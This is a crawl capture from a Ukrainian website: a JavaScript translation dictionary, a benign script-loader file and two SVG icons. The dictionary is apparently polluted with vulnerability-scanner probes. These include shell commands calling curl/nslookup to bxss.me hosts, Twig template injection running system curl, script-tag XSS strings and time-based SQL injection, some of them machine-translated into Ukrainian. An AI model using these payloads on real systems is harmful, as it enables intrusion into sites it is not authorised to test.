>kSAs(9421)<\/ScRiPt>","\"||sleep(27*1000)*bcxtdv||\"":"\"||sleep(27*1000)*bcxtdv||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'","19942550":"19942550","19942550<":"19942550<","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoIZb'; waitfor delay '0:0:15' --","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--","@@4d5v0":"@@4d5v0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>","19469240":"19469240","19469240<":"19469240<","&n995061=v962816":"&n995061=v962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}","19188933":"19188933","19188933<":"19188933<","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>","19486836":"19486836","19486836<":"19486836<","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>","19694520":"19694520","19694520<":"19694520<","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; waitfor delay '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 182=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 182 \u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 276=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 276 \u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 749=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 749 \u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0410\u0411\u041e 31=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 31 \u0417 PG_SLEEP(15))--","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0410\u0411\u041e 10=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 10 \u200b\u200b\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0410\u0411\u041e 805=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 805 \u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 500=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 500 \u0417 PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 244=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 244 \u0417 PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 462=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 462 \u0417 PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' \u0410\u0411\u041e 48=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 48 \u0417 PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') \u0410\u0411\u041e 729=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 729 \u0417 PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) \u0410\u0411\u041e 668=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 668 \u0417 PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ua/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotosWEBP/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg
body_size: -72
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.2781 9.12067L6.01344 12.8433C6.3921 12.8433 6.5561 12.6807 6.75277 12.4853L8.5281 10.7887L12.2068 13.4827C12.8814 13.8587 13.3568 13.6607 13.5388 12.862L15.9534 1.54734L15.9541 1.54667C16.1681 0.549339 15.5934 0.159339 14.9361 0.404006L0.74277 5.83801C-0.225897 6.21401 -0.21123 6.75401 0.578103 6.99867L4.20677 8.12734L12.6354 2.85334C13.0321 2.59067 13.3928 2.73601 13.0961 2.99867L6.2781 9.12067Z" fill="#039BE5"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/SmartLoader.js
body_size: 2460
content:
(() => {
  const COOKIE_NAME = "userInteracted";
  const COOKIE_VALUE = "true";
  const COOKIE_EXPIRY_DAYS = 30;
  const EVENT_NAME = "userInteracted";

  // Make userInteractedState globally accessible
  window.userInteractedState = window.userInteractedState || false;

  const setCookie = (name, value, days) => {
    const date = new Date();
    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/; SameSite=Lax`;
  };

  const getCookie = name => document.cookie.split('; ').find(row => row.startsWith(`${name}=`))?.split('=')[1];

  const dispatchUserInteractedEvent = () => {
    if (!window.userInteractedState) {
      window.userInteractedState = true;
      document.dispatchEvent(new CustomEvent(EVENT_NAME));
    }
  };

  // const interactionEvents = ["click", "scroll", "keydown", "mousemove"];
  const interactionEvents = [
    "click", "scroll", "keydown", "mousemove", "touchstart", "pointerdown",
    "focus", "visibilitychange", "wheel", "input", "change"
  ];

  if (getCookie(COOKIE_NAME) === COOKIE_VALUE) {
    dispatchUserInteractedEvent();
  } else {
    const handleInteraction = () => {
      setCookie(COOKIE_NAME, COOKIE_VALUE, COOKIE_EXPIRY_DAYS);
      dispatchUserInteractedEvent();
      interactionEvents.forEach(event =>
        document.removeEventListener(event, handleInteraction)
      );
    };

    interactionEvents.forEach(event =>
      document.addEventListener(event, handleInteraction, { once: true })
    );
  }


  const userInteracted = callBack => {
    if (!callBack) return;

    window.userInteractedState ? callBack() : document.addEventListener("userInteracted", callBack);
  }


  /**
   * SmartLoader (Worker-powered)
   * - groups: Array<Array<string|{src:string,type?:"module"|"classic",attrs?:Record<string,string>}>> 
   * - Single-item group => async
   * - Multi-item group  => strict order
   *
   * Notes:
   * - JS is fetched in a Worker and executed via Blob URLs (keeps main thread free during fetch).
   * - CSS is inserted as <link rel="stylesheet" href="..."> to preserve relative URLs in CSS.
   * - If a JS fetch fails (CORS/CSP/404), we fall back to inserting the original external src.
   */
  class SmartLoader {
    static #worker = null;
    static #reqId = 0;
    static #pending = new Map();

    static #ensureWorker() {
      if (this.#worker) return this.#worker;

      const workerCode = `
      self.onmessage = async (e) => {
        const { id, jobs } = e.data;
        const results = await Promise.all(jobs.map(async (job) => {
          try {
            const res = await fetch(job.src, { credentials: "same-origin" });
            if (!res.ok) {
              return { ...job, ok:false, status: res.status, statusText: res.statusText };
            }
            if (job.kind === "js" || job.kind === "module") {
              const buffer = await res.arrayBuffer();
              return { ...job, ok:true, buffer };
            }
            return { ...job, ok:true, buffer: null };
          } catch (err) {
            return { ...job, ok:false, error: String(err) };
          }
        }));

        const transfer = results.filter(r => r.buffer).map(r => r.buffer);
        self.postMessage({ id, results }, transfer);
      };
    `;
      const blob = new Blob([workerCode], { type: "application/javascript" });
      const url = URL.createObjectURL(blob);
      const w = new Worker(url);
      URL.revokeObjectURL(url);

      w.onmessage = (e) => {
        const { id, results } = e.data;
        const resolve = SmartLoader.#pending.get(id);
        if (resolve) {
          SmartLoader.#pending.delete(id);
          resolve(results);
        }
      };

      this.#worker = w;
      return w;
    }

    static getInsertionPoint(el) {
      const ref = document.currentScript || el;
      if (ref && ref.parentNode) {
        return (node) => ref.before(node);
      }
      return (node) => (document.head || document.body || document.documentElement).appendChild(node);
    }

    static async load(groups, el = undefined) {
      for (const rawGroup of groups) {
        const group = Array.isArray(rawGroup) ? rawGroup : [rawGroup];
        const results = await this.#fetchGroupInWorker(group);

        const insert = SmartLoader.getInsertionPoint(el);
        const isAsyncGroup = group.length === 1;

        // execute in order
        for (let i = 0; i < results.length; i++) {
          const res = results[i];
          const item = group[i]; // keep original for callback
          const callback = (typeof item === "object" && typeof item.callback === "function")
            ? item.callback
            : null;

          if (res.kind === "css") {
            this.#insertCss(res, insert, callback);
            continue;
          }

          if (res.kind === "js" || res.kind === "module") {
            await this.#insertJs(res, insert, { async: isAsyncGroup }, callback);
            continue;
          }
        }
      }
    }

    static async #fetchGroupInWorker(group) {
      this.#ensureWorker();
      const id = ++this.#reqId;
      const baseUrl = location.origin; // for resolving relative paths

      const jobs = group.map((item) => {
        const o = typeof item === "string" ? { src: item } : item;
        let src = o.src;

        // --- NEW: prepend domain if missing ---
        if (/^(\/(?!\/)|[^:/?#]+$)/.test(src)) {
          // if starts with / or has no scheme/host, prefix with origin
          src = baseUrl.replace(/\/$/, "") + (src.startsWith("/") ? src : "/" + src);
        }

        const base = src.split("?")[0].toLowerCase();
        const isModule = o.type === "module" || base.endsWith(".mjs");
        const kind =
          base.endsWith(".css") ? "css" :
            isModule || base.endsWith(".js") || base.endsWith(".mjs")
              ? (isModule ? "module" : "js")
              : "other";

        return {
          src,
          kind,
          type: isModule ? "module" : "classic",
          attrs: o.attrs || null,
        };
      });

      const promise = new Promise((resolve) => this.#pending.set(id, resolve));
      this.#worker.postMessage({ id, jobs });
      return promise;
    }

    static #applyAttrs(el, attrs) {
      if (!attrs) return;
      for (const [k, v] of Object.entries(attrs)) {
        if (v === true) el.setAttribute(k, "");
        else if (v !== false && v != null) el.setAttribute(k, String(v));
      }
    }

    // --- now supports callback ---
    static #insertCss(res, insert, callback) {
      const link = document.createElement("link");
      link.rel = "stylesheet";
      link.href = res.src;
      this.#applyAttrs(link, res.attrs);
      link.addEventListener("load", () => callback?.());
      link.addEventListener("error", () => callback?.(new Error("CSS failed: " + res.src)));
      insert(link);
    }

    static #insertJs(res, insert, { async }, callback) {
      return new Promise((resolve) => {
        const script = document.createElement("script");
        if (res.type === "module") script.type = "module";
        script.async = !!async;
        this.#applyAttrs(script, res.attrs);

        const done = (err) => {
          script.removeEventListener("load", onload);
          script.removeEventListener("error", onerror);
          if (script.dataset.blobUrl) {
            try { URL.revokeObjectURL(script.dataset.blobUrl); } catch { }
          }
          callback?.(err);
          resolve();
        };

        const onload = () => done();
        const onerror = (e) => done(new Error(`JS failed: ${res.src}`));

        script.addEventListener("load", onload, { once: true });
        script.addEventListener("error", onerror, { once: true });

        if (res.ok && res.buffer && (res.kind === "js" || res.kind === "module")) {
          const type = "text/javascript";
          const url = URL.createObjectURL(new Blob([res.buffer], { type }));
          script.src = url;
          script.dataset.blobUrl = url;
          insert(script);
        } else {
          if (!res.ok) {
            console.warn("Worker fetch failed; falling back to external src:", res.src, res.status ?? res.error);
          }
          script.src = res.src;
          insert(script);
        }
      });
    }
  }

  window.userInteracted = userInteracted;
  window.SmartLoader = SmartLoader;
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/tree-mobile.svg
body_size: 3982
content:
<svg width="334" height="302" viewBox="0 0 334 302" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M340 87.18C337.035 88.8556 334.109 90.5994 331.224 92.41C328.48 79.013 320.777 71.826 318.394 67.635C313.579 59.275 296.728 45.423 296.728 45.423C296.728 45.423 296.391 49.245 299.858 58.451C307.778 79.513 309.898 99.315 308.188 108.977L255.66 151.014C255.66 151.014 168.516 98.902 148.39 101.834C148.39 101.834 197.716 139.874 206.863 171.858C218.803 213.7 206.839 246.921 206.839 246.921C197.209 276.341 189.099 293.321 184.764 301.073H313.892C313.652 270.957 292.948 204.123 332.837 150.253C335.177 147.095 337.557 143.971 340 140.896V87.18ZM88.8249 74.1L88.4219 72.95L89.7169 72.563L94.4869 71.47C98.4869 70.737 103.975 70.17 109.861 70.87C115.747 71.57 122.027 73.5 127.665 77.746C133.207 81.921 138.157 88.35 141.493 98.093C130.961 101.181 122.401 101.16 115.485 99.406C108.461 97.624 103.099 94.044 99.0679 90.056C95.0369 86.068 92.3349 81.671 90.6429 78.268C89.7979 76.568 89.2059 75.118 88.8249 74.098V74.1Z" stroke="#B3D564"/>
<path d="M97.043 144.153L97.23 142.968C97.4938 141.506 97.8383 140.06 98.262 138.636C99.314 135.074 101.189 130.406 104.482 125.956C108.22 120.858 113.323 116.921 119.202 114.599C125.829 111.952 134.447 110.787 145.652 112.416C144.018 122.273 140.199 129.166 135.399 133.971C130.515 138.871 124.585 141.621 118.831 143.121C113.077 144.621 107.511 144.861 103.378 144.723C101.723 144.67 100.07 144.544 98.426 144.346C97.834 144.273 97.371 144.206 97.058 144.146L97.043 144.153ZM161.53 95.25L161.475 95.27L161.465 95.25L160.891 94.13C160.415 93.155 159.791 91.73 159.153 89.992C157.895 86.492 156.665 81.662 156.755 76.329C156.855 71.002 158.253 65.173 162.272 59.647C166.238 54.192 172.774 48.997 183.179 44.881C187.776 53.983 188.723 61.647 187.587 68.021C186.433 74.494 183.121 79.693 179.195 83.756C175.269 87.819 170.739 90.736 167.195 92.638C165.765 93.4048 164.301 94.1059 162.807 94.739C162.389 94.9162 161.967 95.0855 161.542 95.247L161.53 95.25ZM194.3 91.255C202.62 87.488 214.443 86.255 228.55 96.405C223.148 102.593 217.528 105.983 212.137 107.597C206.637 109.247 201.322 109.05 196.69 108.047C192.058 107.044 188.103 105.233 185.306 103.671C183.909 102.891 182.803 102.174 182.048 101.654L181.296 101.12C181.482 100.896 181.672 100.676 181.865 100.458C182.687 99.5375 183.555 98.659 184.466 97.826C186.746 95.734 190.08 93.166 194.299 91.256L194.3 91.255ZM260.994 4.27499L261.11 3.39699L262.123 3.49699L265.956 4.11999C269.114 4.77799 273.262 5.99699 277.251 8.23299C281.24 10.469 285.051 13.713 287.571 18.42C290.039 23.033 291.287 29.092 290.188 37.064C281.486 36.158 275.34 33.611 271.008 30.317C266.608 26.965 264.038 22.817 262.582 18.767C261.126 14.717 260.782 10.767 260.789 7.81099C260.797 6.33899 260.896 5.11099 260.993 4.27599L260.994 4.27499ZM36.625 119.32L37.368 118.35C38.3313 117.147 39.3549 115.993 40.435 114.893C43.138 112.133 47.129 108.713 52.28 106.061C62.468 100.817 77.26 98.541 95.764 110.493C89.427 118.658 82.599 123.293 75.922 125.661C69.125 128.061 62.452 128.145 56.566 127.165C50.68 126.185 45.586 124.151 41.962 122.361C40.162 121.466 38.712 120.631 37.724 120.024C37.249 119.731 36.879 119.491 36.624 119.321L36.625 119.32ZM132.765 29.148L133.651 29.648L136.811 31.728C139.344 33.573 142.497 36.314 145.011 39.908C147.525 43.502 149.389 47.931 149.377 53.174C149.365 58.324 147.54 64.311 142.64 71.104C135.205 66.856 130.892 62.131 128.582 57.451C126.232 52.691 125.934 47.935 126.587 43.695C127.24 39.449 128.847 35.727 130.287 33.061C130.869 31.9871 131.505 30.9438 132.193 29.935C132.375 29.6682 132.563 29.4048 132.755 29.145L132.765 29.148ZM327.277 0.719994L328.297 0.552994L328.482 1.41599C328.704 2.565 328.862 3.72545 328.956 4.89199C329.193 7.79799 329.133 11.72 327.951 15.792C326.769 19.864 324.471 24.109 320.226 27.672C316.051 31.175 309.964 34.047 301.139 35.444C299.557 27.718 300.442 21.707 302.639 17.028C304.882 12.251 308.512 8.82799 312.379 6.36199C316.246 3.89599 320.337 2.43199 323.467 1.57599C325.03 1.14799 326.35 0.875994 327.267 0.707994L327.277 0.719994ZM243.253 66.56L243.553 65.792C244.017 64.7088 244.538 63.6513 245.115 62.624C246.555 60.048 248.815 56.742 252.141 53.812C255.467 50.882 259.814 48.332 265.445 47.25C270.967 46.19 277.742 46.537 285.995 49.372C282.993 56.637 278.858 61.334 274.349 64.304C269.736 67.342 264.699 68.604 260.019 68.906C255.339 69.208 251.025 68.589 247.879 67.88C246.621 67.5984 245.376 67.2608 244.148 66.868C243.844 66.7704 243.542 66.668 243.242 66.561L243.253 66.56ZM249.398 89.834L249.175 88.957L250.18 88.739L254.153 88.136C257.481 87.78 261.993 87.656 266.745 88.573C271.497 89.49 276.475 91.445 280.761 95.239C284.958 98.954 288.519 104.459 290.537 112.539C281.724 114.409 274.755 113.877 269.257 112.039C263.657 110.169 259.549 106.932 256.559 103.443C253.569 99.954 251.693 96.207 250.559 93.331C250.108 92.1828 249.717 91.0115 249.39 89.822L249.398 89.834ZM23.7 177.295L24.03 176.053C24.33 174.968 24.838 173.427 25.583 171.613C27.083 167.98 29.546 163.261 33.481 158.898C37.416 154.535 42.805 150.534 50.144 148.318C57.38 146.135 66.538 145.684 78.099 148.386C75.322 158.586 70.572 165.462 65.015 170.071C59.365 174.759 52.849 177.117 46.655 178.173C40.461 179.229 34.603 178.98 30.29 178.465C28.5624 178.261 26.8447 177.981 25.142 177.625C24.529 177.495 24.042 177.382 23.729 177.302C23.719 177.299 23.709 177.297 23.699 177.295H23.7ZM104.7 206.057L104.13 205.135C103.642 204.311 102.984 203.111 102.307 201.617C100.951 198.617 99.523 194.474 99.215 189.801C98.908 185.135 99.717 179.953 102.831 174.878C105.901 169.878 111.231 164.944 120.031 160.714C124.696 168.402 126.071 175.044 125.539 180.679C124.999 186.412 122.479 191.157 119.339 194.946C116.199 198.735 112.444 201.561 109.469 203.446C107.983 204.384 106.695 205.083 105.769 205.546C105.415 205.725 105.058 205.898 104.699 206.065L104.7 206.057ZM182.53 231.037L182.494 231.073L182.451 231.043L181.411 230.243C180.527 229.538 179.295 228.493 177.913 227.141C175.147 224.436 171.793 220.514 169.413 215.641C167.028 210.765 165.613 204.939 166.713 198.406C167.789 191.96 171.313 184.774 178.849 177.094C187.261 183.65 191.679 190.276 193.599 196.51C195.546 202.83 194.942 208.81 193.261 213.964C191.58 219.118 188.818 223.484 186.461 226.551C185.289 228.081 184.224 229.288 183.461 230.111C183.075 230.511 182.763 230.837 182.549 231.048L182.53 231.037ZM149.794 182.559L149.744 182.591L149.717 182.561L148.882 181.584C147.915 180.402 147.009 179.171 146.17 177.895C144.083 174.73 141.697 170.265 140.477 165.047C139.257 159.829 139.201 153.871 141.762 147.685C144.289 141.579 149.384 135.211 158.52 129.115C165.245 137.062 168.05 144.345 168.506 150.789C168.968 157.326 167.014 163.055 164.186 167.802C161.358 172.549 157.659 176.307 154.661 178.877C153.454 179.913 152.2 180.891 150.901 181.809C150.429 182.139 150.051 182.391 149.793 182.559H149.794ZM57.336 225.721L56.324 225.989L56.024 225.134C55.6676 224.01 55.3738 222.867 55.144 221.71C54.566 218.832 54.167 214.912 54.869 210.71C55.569 206.525 57.367 202.067 61.189 198.094C64.947 194.194 70.689 190.717 79.343 188.451C81.856 196.026 81.688 202.124 80.047 207.014C78.373 212.014 75.149 215.784 71.571 218.614C67.993 221.444 64.071 223.314 61.041 224.474C59.8228 224.942 58.5842 225.354 57.329 225.711L57.336 225.721ZM130.456 261.721L129.601 262.287L128.981 261.547C128.225 260.597 127.515 259.612 126.854 258.594C125.22 256.061 123.36 252.494 122.434 248.337C121.508 244.18 121.514 239.437 123.6 234.549C125.652 229.731 129.734 224.713 137.015 219.929C142.267 226.293 144.422 232.089 144.73 237.195C145.043 242.393 143.443 246.931 141.154 250.695C138.865 254.459 135.886 257.408 133.476 259.429C132.272 260.429 131.213 261.212 130.456 261.732V261.721ZM1.528 231.4L0.5 231.38L0.52 230.518C0.57301 229.345 0.691192 228.176 0.874 227.016C1.326 224.118 2.309 220.278 4.434 216.49C6.84172 212.152 10.4543 208.605 14.835 206.277C19.765 203.627 26.42 201.962 35.409 202.26C35.162 210.14 32.889 215.876 29.631 220.057C26.301 224.33 21.919 227.014 17.531 228.692C13.143 230.37 8.768 231.038 5.484 231.292C4.16749 231.392 2.84722 231.435 1.527 231.419L1.528 231.4ZM257.812 33.996L258.168 34.54L257.528 34.88L254.526 36.254C251.971 37.29 248.409 38.418 244.374 38.799C240.339 39.18 235.846 38.813 231.408 36.871C227.086 34.979 222.788 31.571 219.012 25.865C232.118 18.765 241.912 21.018 248.448 25.011C251.772 27.041 254.271 29.533 255.948 31.511C256.782 32.504 257.406 33.371 257.821 33.985L257.812 33.996ZM231.708 50.782L232.508 50.79L232.505 51.463C232.483 52.4665 232.407 53.468 232.275 54.463C231.952 56.958 231.205 60.263 229.509 63.566C227.813 66.869 225.175 70.126 221.059 72.55C217.029 74.923 211.559 76.503 204.119 76.468C204.109 69.661 205.853 64.668 208.456 61.023C211.124 57.277 214.723 54.888 218.356 53.369C221.989 51.85 225.656 51.205 228.396 50.942C229.77 50.812 230.916 50.775 231.716 50.772L231.708 50.782Z" stroke="#B3D564"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="334" height="302" fill="white"/>
</clipPath>
</defs>
</svg>
